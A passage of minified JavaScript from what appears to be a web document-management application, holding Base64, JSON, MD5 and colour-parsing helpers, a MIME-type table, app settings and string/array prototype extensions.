A=0;x=Base64._utf8_encode(x);while(A<x.length){l=x.charCodeAt(A++);o=x.charCodeAt(A++);t=x.charCodeAt(A++);m=l>>2;q=((l&3)<<4)|(o>>4);u=((o&15)<<2)|(t>>6);v=t&63;if(isNaN(o)){u=v=64}else{if(isNaN(t)){v=64}}B=B+this._keyStr.charAt(m)+this._keyStr.charAt(q)+this._keyStr.charAt(u)+this._keyStr.charAt(v)}return B},decode:function(x){var B="";var l,o,t;var m,q,u,v;var A=0;x=x.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(A<x.length){m=this._keyStr.indexOf(x.charAt(A++));q=this._keyStr.indexOf(x.charAt(A++));u=this._keyStr.indexOf(x.charAt(A++));v=this._keyStr.indexOf(x.charAt(A++));l=(m<<2)|(q>>4);o=((q&15)<<4)|(u>>2);t=((u&3)<<6)|v;B=B+String.fromCharCode(l);if(u!=64){B=B+String.fromCharCode(o)}if(v!=64){B=B+String.fromCharCode(t)}}B=Base64._utf8_decode(B);return B},_utf8_encode:function(c){c=c.replace(/\r\n/g,"\n");var h="";for(var l=0;l<c.length;l++){var m=c.charCodeAt(l);if(m<128){h+=String.fromCharCode(m)}else{if((m>127)&&(m<2048)){h+=String.fromCharCode((m>>6)|192);h+=String.fromCharCode((m&63)|128)}else{h+=String.fromCharCode((m>>12)|224);h+=String.fromCharCode(((m>>6)&63)|128);h+=String.fromCharCode((m&63)|128)}}}return h},_utf8_decode:function(h){var c="";var m=0;var l=c1=c2=0;while(m<h.length){l=h.charCodeAt(m);if(l<128){c+=String.fromCharCode(l);m++}else{if((l>191)&&(l<224)){c2=h.charCodeAt(m+1);c+=String.fromCharCode(((l&31)<<6)|(c2&63));m+=2}else{c2=h.charCodeAt(m+1);c3=h.charCodeAt(m+2);c+=String.fromCharCode(((l&15)<<12)|((c2&63)<<6)|(c3&63));m+=3}}}return c}};$.toJSON=function(Q,C,J,Y){if(typeof(JSON)=="object"&&JSON.stringify){return JSON.stringify(Q,C,J)}if(!Y&&$.isFunction(C)){Q=C("",Q)}if(typeof J=="number"){J="          ".substring(0,J)}J=(typeof J=="string")?J.substring(0,10):"";var U=typeof(Q);if(Q===null){return"null"}if(U=="undefined"||U=="function"){return undefined}if(U=="number"||U=="boolean"){return Q+""}if(U=="string"){return $.quoteString(Q)}if(U=="object"){if(typeof Q.toJSON=="function"){return $.toJSON(Q.toJSON(),C,J,true)}if(Q.constructor===Date){var E=Q.getUTCMonth()+1;if(E<10){E="0"+E}var N=Q.getUTCDate();if(N<10){N="0"+N}var T=Q.getUTCFullYear();var K=Q.getUTCHours();if(K<10){K="0"+K}var O=Q.getUTCMinutes();if(O<10){O="0"+O}var S=Q.getUTCSeconds();if(S<10){S="0"+S}var V=Q.getUTCMilliseconds();if(V<100){V="0"+V}if(V<10){V="0"+V}return'"'+T+"-"+E+"-"+N+"T"+K+":"+O+":"+S+"."+V+'Z"'}var R=($.isFunction(C))?function(c,b){return C(c,b)}:function(c,b){return b},W=(J)?"\n":"",L=(J)?" ":"";if(Q.constructor===Array){var D=[];for(var M=0;M<Q.length;M++){D.push(($.toJSON(R(M,Q[M]),C,J,true)||"null").replace(/^/gm,J))}return"["+W+D.join(","+W)+W+"]"}var o=[],X;if($.isArray(C)){X=$.map(C,function(b){return(typeof b=="string"||typeof b=="number")?b+"":null})}for(var P in Q){var A,B,U=typeof P;if(X&&$.inArray(P+"",X)==-1){continue}if(U=="number"){A='"'+P+'"'}else{if(U=="string"){A=$.quoteString(P)}else{continue}}B=$.toJSON(R(P,Q[P]),C,J,true);if(typeof B=="undefined"){continue}o.push((A+":"+L+B).replace(/^/gm,J))}return"{"+W+o.join(","+W)+W+"}"}};var rotateLeft=function(c,e){return(c<<e)|(c>>>(32-e))};var addUnsigned=function(q,h){var m,l,t,o,u;t=(q&2147483648);o=(h&2147483648);m=(q&1073741824);l=(h&1073741824);u=(q&1073741823)+(h&1073741823);if(m&l){return(u^2147483648^t^o)}if(m|l){if(u&1073741824){return(u^3221225472^t^o)}else{return(u^1073741824^t^o)}}else{return(u^t^o)}};var F=function(h,l,e){return(h&l)|((~h)&e)};var G=function(h,l,e){return(h&e)|(l&(~e))};var H=function(h,l,e){return(h^l^e)};var I=function(h,l,e){return(l^(h|(~e)))};var FF=function(o,q,b,c,t,m,l){o=addUnsigned(o,addUnsigned(addUnsigned(F(q,b,c),t),l));return addUnsigned(rotateLeft(o,m),q)};var GG=function(o,q,b,c,t,m,l){o=addUnsigned(o,addUnsigned(addUnsigned(G(q,b,c),t),l));return addUnsigned(rotateLeft(o,m),q)};var HH=function(o,q,b,c,t,m,l){o=addUnsigned(o,addUnsigned(addUnsigned(H(q,b,c),t),l));return addUnsigned(rotateLeft(o,m),q)};var II=function(o,q,b,c,t,m,l){o=addUnsigned(o,addUnsigned(addUnsigned(I(q,b,c),t),l));return addUnsigned(rotateLeft(o,m),q)};var convertToWordArray=function(u){var m;var v=u.length;var x=v+8;var o=(x-(x%64))/64;var q=(o+1)*16;var l=Array(q-1);var A=0;var t=0;while(t<v){m=(t-(t%4))/4;A=(t%4)*8;l[m]=(l[m]|(u.charCodeAt(t)<<A));t++}m=(t-(t%4))/4;A=(t%4)*8;l[m]=l[m]|(128<<A);l[q-2]=v<<3;l[q-1]=v>>>29;return l};var wordToHex=function(o){var q="",l="",m,h;for(h=0;h<=3;h++){m=(o>>>(h*8))&255;l="0"+m.toString(16);q=q+l.substr(l.length-2,2)}return q};var uTF8Encode=function(c){c=c.replace(/\x0d\x0a/g,"\x0a");var h="";for(var l=0;l<c.length;l++){var m=c.charCodeAt(l);if(m<128){h+=String.fromCharCode(m)}else{if((m>127)&&(m<2048)){h+=String.fromCharCode((m>>6)|192);h+=String.fromCharCode((m&63)|128)}else{h+=String.fromCharCode((m>>12)|224);h+=String.fromCharCode(((m>>6)&63)|128);h+=String.fromCharCode((m&63)|128)}}}return h};String.prototype.md5=function(ak){var ak=this;var ad=Array();var O,N,aj,ae,P,b,x,R,Y;var S=7,W=12,aa=17,ac=22;var M=5,V=9,Z=14,c=20;var af=4,ag=11,ah=16,ai=23;var Q=6,U=10,X=15,ab=21;ak=uTF8Encode(ak);ad=convertToWordArray(ak);b=1732584193;x=4023233417;R=2562383102;Y=271733878;for(O=0;O<ad.length;O+=16){N=b;aj=x;ae=R;P=Y;b=FF(b,x,R,Y,ad[O+0],S,3614090360);Y=FF(Y,b,x,R,ad[O+1],W,3905402710);R=FF(R,Y,b,x,ad[O+2],aa,606105819);x=FF(x,R,Y,b,ad[O+3],ac,3250441966);b=FF(b,x,R,Y,ad[O+4],S,4118548399);Y=FF(Y,b,x,R,ad[O+5],W,1200080426);R=FF(R,Y,b,x,ad[O+6],aa,2821735955);x=FF(x,R,Y,b,ad[O+7],ac,4249261313);b=FF(b,x,R,Y,ad[O+8],S,1770035416);Y=FF(Y,b,x,R,ad[O+9],W,2336552879);R=FF(R,Y,b,x,ad[O+10],aa,4294925233);x=FF(x,R,Y,b,ad[O+11],ac,2304563134);b=FF(b,x,R,Y,ad[O+12],S,1804603682);Y=FF(Y,b,x,R,ad[O+13],W,4254626195);R=FF(R,Y,b,x,ad[O+14],aa,2792965006);x=FF(x,R,Y,b,ad[O+15],ac,1236535329);b=GG(b,x,R,Y,ad[O+1],M,4129170786);Y=GG(Y,b,x,R,ad[O+6],V,3225465664);R=GG(R,Y,b,x,ad[O+11],Z,643717713);x=GG(x,R,Y,b,ad[O+0],c,3921069994);b=GG(b,x,R,Y,ad[O+5],M,3593408605);Y=GG(Y,b,x,R,ad[O+10],V,38016083);R=GG(R,Y,b,x,ad[O+15],Z,3634488961);x=GG(x,R,Y,b,ad[O+4],c,3889429448);b=GG(b,x,R,Y,ad[O+9],M,568446438);Y=GG(Y,b,x,R,ad[O+14],V,3275163606);R=GG(R,Y,b,x,ad[O+3],Z,4107603335);x=GG(x,R,Y,b,ad[O+8],c,1163531501);b=GG(b,x,R,Y,ad[O+13],M,2850285829);Y=GG(Y,b,x,R,ad[O+2],V,4243563512);R=GG(R,Y,b,x,ad[O+7],Z,1735328473);x=GG(x,R,Y,b,ad[O+12],c,2368359562);b=HH(b,x,R,Y,ad[O+5],af,4294588738);Y=HH(Y,b,x,R,ad[O+8],ag,2272392833);R=HH(R,Y,b,x,ad[O+11],ah,1839030562);x=HH(x,R,Y,b,ad[O+14],ai,4259657740);b=HH(b,x,R,Y,ad[O+1],af,2763975236);Y=HH(Y,b,x,R,ad[O+4],ag,1272893353);R=HH(R,Y,b,x,ad[O+7],ah,4139469664);x=HH(x,R,Y,b,ad[O+10],ai,3200236656);b=HH(b,x,R,Y,ad[O+13],af,681279174);Y=HH(Y,b,x,R,ad[O+0],ag,3936430074);R=HH(R,Y,b,x,ad[O+3],ah,3572445317);x=HH(x,R,Y,b,ad[O+6],ai,76029189);b=HH(b,x,R,Y,ad[O+9],af,3654602809);Y=HH(Y,b,x,R,ad[O+12],ag,3873151461);R=HH(R,Y,b,x,ad[O+15],ah,530742520);x=HH(x,R,Y,b,ad[O+2],ai,3299628645);b=II(b,x,R,Y,ad[O+0],Q,4096336452);Y=II(Y,b,x,R,ad[O+7],U,1126891415);R=II(R,Y,b,x,ad[O+14],X,2878612391);x=II(x,R,Y,b,ad[O+5],ab,4237533241);b=II(b,x,R,Y,ad[O+12],Q,1700485571);Y=II(Y,b,x,R,ad[O+3],U,2399980690);R=II(R,Y,b,x,ad[O+10],X,4293915773);x=II(x,R,Y,b,ad[O+1],ab,2240044497);b=II(b,x,R,Y,ad[O+8],Q,1873313359);Y=II(Y,b,x,R,ad[O+15],U,4264355552);R=II(R,Y,b,x,ad[O+6],X,2734768916);x=II(x,R,Y,b,ad[O+13],ab,1309151649);b=II(b,x,R,Y,ad[O+4],Q,4149444226);Y=II(Y,b,x,R,ad[O+11],U,3174756917);R=II(R,Y,b,x,ad[O+2],X,718787259);x=II(x,R,Y,b,ad[O+9],ab,3951481745);b=addUnsigned(b,N);x=addUnsigned(x,aj);R=addUnsigned(R,ae);Y=addUnsigned(Y,P)}var T=wordToHex(b)+wordToHex(x)+wordToHex(R)+wordToHex(Y);return T.toLowerCase()};function RGBColor(q){this.ok=false;if(q.charAt(0)=="#"){q=q.substr(1,6)}q=q.replace(/ /g,"");q=q.toLowerCase();var m={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"00ffff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000000",blanchedalmond:"ffebcd",blue:"0000ff",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"00ffff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dodgerblue:"1e90ff",feldspar:"d19275",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"ff00ff",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgrey:"d3d3d3",lightgreen:"90ee90",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslateblue:"8470ff",lightslategray:"778899",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"00ff00",limegreen:"32cd32",linen:"faf0e6",magenta:"ff00ff",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370d8",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"d87093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",red:"ff0000",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",violetred:"d02090",wheat:"f5deb3",white:"ffffff",whitesmoke:"f5f5f5",yellow:"ffff00",yellowgreen:"9acd32"};for(var x in m){if(q==x){q=m[x]}}var o=[{re:/^rgb\((\d{1,3}),\s*(\d{1,3}),\s*(\d{1,3})\)$/,example:["rgb(123, 234, 45)","rgb(255,234,245)"],process:function(b){return[parseInt(b[1]),parseInt(b[2]),parseInt(b[3])]}},{re:/^(\w{2})(\w{2})(\w{2})$/,example:["#00ff00","336699"],process:function(b){return[parseInt(b[1],16),parseInt(b[2],16),parseInt(b[3],16)]}},{re:/^(\w{1})(\w{1})(\w{1})$/,example:["#fb0","f0f"],process:function(b){return[parseInt(b[1]+b[1],16),parseInt(b[2]+b[2],16),parseInt(b[3]+b[3],16)]}}];for(var l=0;l<o.length;l++){var u=o[l].re;var v=o[l].process;var t=u.exec(q);if(t){channels=v(t);this.r=channels[0];this.g=channels[1];this.b=channels[2];this.ok=true}}this.r=(this.r<0||isNaN(this.r))?0:((this.r>255)?255:this.r);this.g=(this.g<0||isNaN(this.g))?0:((this.g>255)?255:this.g);this.b=(this.b<0||isNaN(this.b))?0:((this.b>255)?255:this.b);this.toRGB=function(){return"rgb("+this.r+", "+this.g+", "+this.b+")"};this.toHex=function(){var b=this.r.toString(16);var c=this.g.toString(16);var e=this.b.toString(16);if(b.length==1){b="0"+b}if(c.length==1){c="0"+c}if(e.length==1){e="0"+e}return"#"+b+c+e};this.getHelpXML=function(){var B=new Array();for(var h=0;h<o.length;h++){var C=o[h].example;for(var A=0;A<C.length;A++){B[B.length]=C[A]}}for(var J in m){B[B.length]=J}var e=document.createElement("ul");e.setAttribute("id","rgbcolor-examples");for(var h=0;h<B.length;h++){try{var c=document.createElement("li");var K=new RGBColor(B[h]);var E=document.createElement("div");E.style.cssText="margin: 3px; border: 1px solid black; background:"+K.toHex()+"; color:"+K.toHex();E.appendChild(document.createTextNode("test"));var D=document.createTextNode(" "+B[h]+" -> "+K.toRGB()+" -> "+K.toHex());c.appendChild(E);c.appendChild(D);e.appendChild(c)}catch(b){}}return e}}if(!Array.isArray){Array.isArray=function(b){return Object.prototype.toString.call(b)==="[object Array]"}}Array.prototype.unique=function(){return this.filter(unique)};function unique(e,c,b){if(e==undefined){return false}return b.indexOf(e)===c}Array.prototype.insert=function(b){b=Math.min(b,this.length);arguments.length>1&&this.splice.apply(this,[b,0].concat([].pop.call(arguments)))&&this.insert.apply(this,arguments);return this};if(typeof(JSON)=="undefined"){JSON={};JSON.parse=function(b){return jQuery.parseJSON(b)}}if(typeof mls=="undefined"){var mls={display:{}}}var farray=[];for(z=0;z<32;z++){farray[z]=Math.pow(2,z)}farray[-1]=0;var ip=typeof ip=="undefined"?"":ip;var domain=document.domain!="hz"&&document.domain!="192.168.3.140"?document.domain:location.href.replace(/http:\/\/[hz0-9.]+\//,"").split("/")[0];var view={t:{keys:[]},f:[],d:{},s:{}};var model={};var select={font:{}};var data={};var set={group:{1:"1",2:"2"},farray:farray,CONST:{},interfaces:{},ace:{},folder:{wp:"",watermark:""},cd:curDate().getTime()/1000,timeoffset:(new Date()).getTimezoneOffset()*60,subdir:"",flag:{},margin:410,js:"",docseparator:"<separator></separator>",filter:{cd:curDate().getTime()/1000},doclang:"ua",cur:2,currency:"uah",settings:{},notify:"<div class='alert alert-success notify'><button type='button' class='close' data-dismiss='alert'>×</button><strong>{title}!</strong> {body}</div>",goup:false,type:"",loginpath:"login",domain:"",expfile:false,buri:domain,ws:"tpl/ajax.php",sep:"#$#",sep2:"*$*",sep3:"^$^",loadingIm:"loading.gif",fws:"tpl/file.php",dy:200,_pref:"d_",tabsep:"**********",interface_link:{},lindex:0,water_enable:false,docflowalias:"",mime:{ai:"application/postscript",aif:"audio/aiff",aif:"audio/x-aiff",aiff:"audio/aiff",aiff:"audio/x-aiff",ani:"application/x-navi-animation",aos:"application/x-nokia-9000-communicator-add-on-software",aps:"application/mime",arc:"application/octet-stream",arj:"application/arj",arj:"application/octet-stream",art:"image/x-jg",asf:"video/x-ms-asf",asm:"text/x-asm",asp:"text/asp",asx:"application/x-mplayer2",asx:"video/x-ms-asf",asx:"video/x-ms-asf-plugin",au:"audio/basic",au:"audio/x-au",avi:"application/x-troff-msvideo",avi:"video/avi",avi:"video/msvideo",avi:"video/x-msvideo",bin:"application/mac-binary",bin:"application/macbinary",bin:"application/octet-stream",bin:"application/x-binary",bin:"application/x-macbinary",bm:"image/bmp",bmp:"image/bmp",bmp:"image/x-windows-bmp",boo:"application/book",book:"application/book",c:"text/x-c","c++":"text/plain",ccad:"application/clariscad","class":"application/java","class":"application/java-byte-code","class":"application/x-java-class",com:"application/octet-stream",com:"text/plain",conf:"text/plain",cpp:"text/x-c",cpt:"application/mac-compactpro",cpt:"application/x-compactpro",cpt:"application/x-cpt",css:"application/x-pointplus",css:"text/css",dcr:"application/x-director",def:"text/plain",dif:"video/x-dv",dir:"application/x-director",dl:"video/dl",dl:"video/x-dl",doc:"application/msword",dot:"application/msword",drw:"application/drafting",dvi:"application/x-dvi",dwg:"application/acad",dwg:"image/vnd.dwg",dwg:"image/x-dwg",dxf:"application/dxf",dxf:"image/vnd.dwg",dxf:"image/x-dwg",dxr:"application/x-director",exe:"application/octet-stream",gif:"image/gif",gz:"application/x-compressed",gz:"application/x-gzip",gzip:"application/x-gzip",gzip:"multipart/x-gzip",h:"text/plain",h:"text/x-h",hlp:"application/hlp",hlp:"application/x-helpfile",hlp:"application/x-winhelp",htc:"text/x-component",htm:"text/html",html:"text/html",htmls:"text/html",htt:"text/webviewhtml",ice:"x-conference/x-cooltalk",ico:"image/x-icon",inf:"application/inf",jam:"audio/x-jam",jav:"text/plain",jav:"text/x-java-source",java:"text/plain",java:"text/x-java-source",jcm:"application/x-java-commerce",jfif:"image/jpeg",jfif:"image/pjpeg","jfif-tbnl":"image/jpeg",jpe:"image/jpeg",jpe:"image/pjpeg",jpeg:"image/jpeg",jpeg:"image/pjpeg",jpg:"image/jpeg",jpg:"image/pjpeg",jps:"image/x-jps",js:"application/x-javascript",js:"application/javascript",js:"application/ecmascript",js:"text/javascript",js:"text/ecmascript",latex:"application/x-latex",lha:"application/lha",lha:"application/octet-stream",lha:"application/x-lha",lhx:"application/octet-stream",list:"text/plain",lsp:"application/x-lisp",lsp:"text/x-script.lisp",lst:"text/plain",lzh:"application/octet-stream",lzh:"application/x-lzh",lzx:"application/lzx",lzx:"application/octet-stream",lzx:"application/x-lzx",m3u:"audio/x-mpequrl",man:"application/x-troff-man",mid:"application/x-midi",mid:"audio/midi",mid:"audio/x-mid",mid:"audio/x-midi",mid:"music/crescendo",mid:"x-music/x-midi",midi:"application/x-midi",midi:"audio/midi",midi:"audio/x-mid",midi:"audio/x-midi",midi:"music/crescendo",midi:"x-music/x-midi",mod:"audio/mod",mod:"audio/x-mod",mov:"video/quicktime",movie:"video/x-sgi-movie",mp2:"audio/mpeg",mp2:"audio/x-mpeg",mp2:"video/mpeg",mp2:"video/x-mpeg",mp2:"video/x-mpeq2a",mp3:"audio/mpeg3",mp3:"audio/x-mpeg-3",mp3:"video/mpeg",mp3:"video/x-mpeg",mpa:"audio/mpeg",mpa:"video/mpeg",mpeg:"video/mpeg",mpg:"audio/mpeg",mpg:"video/mpeg",mpga:"audio/mpeg",pas:"text/pascal",pcl:"application/vnd.hp-pcl",pcl:"application/x-pcl",pct:"image/x-pict",pcx:"image/x-pcx",pdf:"application/pdf",pic:"image/pict",pict:"image/pict",pl:"text/plain",pl:"text/x-script.perl",pm:"image/x-xpixmap",pm:"text/x-script.perl-module",pm4:"application/x-pagemaker",pm5:"application/x-pagemaker",png:"image/png",pot:"application/mspowerpoint",pot:"application/vnd.ms-powerpoint",ppa:"application/vnd.ms-powerpoint",pps:"application/mspowerpoint",pps:"application/vnd.ms-powerpoint",ppt:"application/mspowerpoint",ppt:"application/powerpoint",ppt:"application/vnd.ms-powerpoint",ppt:"application/x-mspowerpoint",ppz:"application/mspowerpoint",ps:"application/postscript",psd:"application/octet-stream",pwz:"application/vnd.ms-powerpoint",py:"text/x-script.phyton",pyc:"applicaiton/x-bytecode.python",qt:"video/quicktime",qtif:"image/x-quicktime",ra:"audio/x-pn-realaudio",ra:"audio/x-pn-realaudio-plugin",ra:"audio/x-realaudio",ram:"audio/x-pn-realaudio",rm:"application/vnd.rn-realmedia",rm:"audio/x-pn-realaudio",rpm:"audio/x-pn-realaudio-plugin",rtf:"application/rtf",rtf:"application/x-rtf",rtf:"text/richtext",rtx:"application/rtf",rtx:"text/richtext",rv:"video/vnd.rn-realvideo",sgml:"text/sgml",sgml:"text/x-sgml",sh:"application/x-bsh",sh:"application/x-sh",sh:"application/x-shar",sh:"text/x-script.sh",shtml:"text/html",shtml:"text/x-server-parsed-html",ssi:"text/x-server-parsed-html",tar:"application/x-tar",tcl:"application/x-tcl",tcl:"text/x-script.tcl",text:"application/plain",text:"text/plain",tgz:"application/gnutar",tgz:"application/x-compressed",tif:"image/tiff",tif:"image/x-tiff",tiff:"image/tiff",tiff:"image/x-tiff",txt:"text/plain",uri:"text/uri-list",vcd:"application/x-cdlink",vmd:"application/vocaltec-media-desc",vrml:"application/x-vrml",vrml:"model/vrml",vrml:"x-world/x-vrml",vsd:"application/x-visio",vst:"application/x-visio",vsw:"application/x-visio",wav:"audio/wav",wav:"audio/x-wav",wmf:"windows/metafile",xla:"application/excel",xla:"application/x-excel",xla:"application/x-msexcel",xlb:"application/excel",xlb:"application/vnd.ms-excel",xlb:"application/x-excel",xlc:"application/excel",xlc:"application/vnd.ms-excel",xlc:"application/x-excel",xld:"application/excel",xld:"application/x-excel",xlk:"application/excel",xlk:"application/x-excel",xll:"application/excel",xll:"application/vnd.ms-excel",xll:"application/x-excel",xlm:"application/excel",xlm:"application/vnd.ms-excel",xlm:"application/x-excel",xls:"application/excel",xls:"application/vnd.ms-excel",xls:"application/x-excel",xls:"application/x-msexcel",xlt:"application/excel",xlt:"application/x-excel",xlv:"application/excel",xlv:"application/x-excel",xlw:"application/excel",xlw:"application/vnd.ms-excel",xlw:"application/x-excel",xlw:"application/x-msexcel",xm:"audio/xm",xml:"application/xml",xml:"text/xml",z:"application/x-compress",z:"application/x-compressed",zip:"application/x-compressed",zip:"application/x-zip-compressed",zip:"application/zip",zip:"multipart/x-zip"},isCtrl:false,uid:false,gpid:false,ie:navigator.userAgent.indexOf("IE")!=-1,ie6:(navigator.userAgent.indexOf("IE 6")!=-1||navigator.userAgent.indexOf("IE 7")!=-1||navigator.userAgent.indexOf("IE 8")!=-1),pr:document.body?document.body.getAttribute("program"):""};set.filter=$.extend({domain:domain},{hz:(document.domain=="hz"||ip=="192.168.3.140"?"hz/":"")});if(localStorage&&localStorage.filter){var j=JSON.parse(localStorage.filter);set.filter=$.extend({domain:domain},j,set.filter,{hz:(document.domain=="hz"||ip=="192.168.3.140"?"hz/":"")})}if(!set.filter._date){set.filter._date={}}if(!set.filter.d1){if(!set.filter.d2){Object.keys=Object.keys||function(e){var b=[];for(var c in e){if(e.hasOwnProperty(c)){b.push(c)}}return b}}}Array.prototype.max=function(){return Math.max.apply(Math,this)};Array.prototype.sum=function(){return this.reduce(function(c,b){return c.round()+b},0)};Array.prototype.mls=function(e){var c=[];for(var h=0,b=this.length;h<b;h++){if(e){c.push([this[h],mls[this[h]]||this[h]])}else{c.push(mls[this[h]]||this[h])}}return c};Array.prototype.tar=function(){var c=[];for(var e=0,b=this.length;e<b;e++){c.push([this[e],this[e]])}return c};Array.prototype.min=function(){return Math.min.apply(Math,this)};function isNumber(b){return !isNaN(parseFloat(b))&&isFinite(b)}Array.prototype.contains=function(b){for(i in this){if(this[i]==b){return true}}return false};function isAttribute(b,c){var e=document.createElement(b);if(c in e){return true}else{return false}}if(!Array.indexOf){Array.prototype.indexOf=function(c){for(var b=0;b<this.length;b++){if(this[b]==c){return b}}return -1}}$.fn.radioClass=function(b,c){if(this.length==0){return}var e=c?c:this.parent().find(this[0].nodeName);e.removeClass(b);this.addClass(b);return e.index(this)};var ru2en={ru_str:"АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯабвгдеёжзийклмнопрстуфхцчшщъыьэюя",en_str:["A","B","V","G","D","E","JO","ZH","Z","I","J","K","L","M","N","O","P","R","S","T","U","F","H","C","CH","SH","SHH",String.fromCharCode(35),"I",String.fromCharCode(39),"JE","JU","JA","a","b","v","g","d","e","jo","zh","z","i","j","k","l","m","n","o","p","r","s","t","u","f","h","c","ch","sh","shh",String.fromCharCode(35),"i",String.fromCharCode(39),"je","ju","ja"]};String.prototype.translit=function(){var c="";for(var e=0,b=this.length;e<b;e++){var h=this.charAt(e),m=ru2en.ru_str.indexOf(h);if(m>=0){c+=ru2en.en_str[m]}else{c+=h}}return c};String.prototype.cleanText=function(){var t=this.replace(/\<!--\[if !vml\]--\>/g,"").replace(/\<!--\[endif\]--\>/g,"").replace(/\<!--\[if !supportLists\]--\>/g,"");var i=0;while((i=t.indexOf("<!--[if")+1)>1){t=t.substring(0,i-1)+(t.indexOf("<![endif]-->")>0?t.substring(t.indexOf("<![endif]-->")+12):"")}t=t.replace(/style=\"[^\"]*[mso|pt][^\"]*\"/g,"").replace(/class=\"ms[^\"]*\"/gi,"").replace(/\n/g," ").replace(/[\<\/]*o:p\>/g,"").replace(/\<[\/]*span[^\>]*\>/g,"").replace(/[ ]+/g," ").replace(/ \>/g,">").replace(/\>[ ]*\</g,"><").replace(/(\<table)([ >]+)([^s]+)/g,"$1 style='width:100%' $2 $3").replace(/class=\"[^\"-]*-[^\"]*\"/g,"").replace(/[\n]+/g,"").replace(/\<!--[^$]*\[[^$]*--\>/g,"").replace(/(\<\/[^$\>]*[^libt]\>)/g,"$1\n");var m=t.match(/file:\/\/\/[A-z0-9%:~.\/]+[.jpgnif]{4}/g);if(m&&m.length){m=m.get(0,9);var f=Math.floor(Math.random()*10000);for(var i=0;i<m.length;i++){eval("var r=/"+m[i].replace(/\//g,"\\/")+"/g");t=t.replace(r,"/files/"+f+"/"+m[i].split("/").pop())}}return t};String.prototype.rev=function(){return this.split("").reverse().join("")};String.prototype.trim=function(){return $.trim(this)};String.prototype.capitalise=function(){return this.charAt(0).toUpperCase()+this.slice(1)};Number.prototype.f=function(e){var b=Math.floor(this);if(b<0){b++}var c=Math.abs((this-b).round(2));b+=(c==1?1:0);return(b+"").rev().replace(/([0-9]{0,3})/g,"$1 ").rev()+(c>0&&c<1?(c+"").replace("0","")+((c+"").length==3?"0":""):(e&1?".00":""))};String.prototype.f=function(b){return parseFloat(this).f(b)};String.prototype.ftn=function(){var b=typeof arguments[0]=="object"?arguments[0]:arguments;return b[0].length>0&&b[0]!="0"?this.ft(b):""};String.prototype.ft=function(){var formatted=this+"";var arg=typeof arguments[0]=="object"?arguments[0]:arguments;var m=formatted.match(/{([\'0-9_A-z\+\*\.\(\) :\/*\(\)|\-\,]+)}/g);var result="";var arg_ar=arguments.length==1&&Array.isArray(arguments[0])&&(typeof(arguments[0][0])=="object")?arg:[arg];if(Array.isArray(arg_ar[0])&&arg_ar[0].length==0){arg_ar=arg_ar[0];return""}if(m){for(var z=0;z<arg_ar.length;z++){var arg=arg_ar[z];arg.index_number=z+1;var _formatted=formatted;for(var i=0;i<m.length;i++){var f=m[i].substr(1,m[i].length-2);if(f.indexOf(" f:")>0){var p=f.split(" f:");if(p[0].indexOf("/")>0||p[0].indexOf("*")>0||p[0].indexOf("+")>0){p[0]=p[0].replace(/([a-z_]+)/g,"{$1}").ft(arg);if(/^[0-9|\(\)+*\/\-]+$/.test(p[0])){p[0]=eval(p[0])}}_formatted=_formatted.replace(m[i],arg[p[0]]!=undefined?keyformat(arg[p[0]],p[1]):p[0].kf(p[1]))}else{_formatted=_formatted.replace(m[i],arg[(ar=f.split("["))[0]]!=undefined?ar.length>1?arg[ar[0]][ar[1].substr(0,1)]:arg[f]:("{"+f+"}"))}}result+=_formatted}}return result||formatted};String.prototype.ft1=function(){var l=this+"";var c=typeof arguments[0]=="object"?arguments[0]:arguments;var b=l.match(/{([\'0-9А-я A-z\.\(\)]+)}/g);if(b){for(var e=0;e<b.length;e++){var 